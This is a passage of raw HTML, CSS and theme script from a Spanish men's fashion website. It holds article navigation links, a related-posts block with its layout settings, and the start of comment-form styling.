span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/capsulas-bronceadoras/">Cápsulas bronceadoras, cuidado con ellas</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/doble-denim-como-lucir-dos-prendas-tejanas-en-un-mismo-look/">Doble Denim: cómo lucir dos prendas tejanas en un mismo look</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-11488","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11488,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "507";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "169";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" class="td-image-wrap " title="El cárdigan masculino toma las calles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/El-cardigan-masculino-toma-las-calles-2-696x320.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" class="td-image-wrap " title="Estilo semi formal masculino, cómo acertar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/Estilo-semi-formal-masculino-cómo-acertar.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" class="td-image-wrap " title="Moda masculina española" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/07/Moda-masculina-espanola-696x368.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/firmas/" class="td-post-category">FIRMAS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
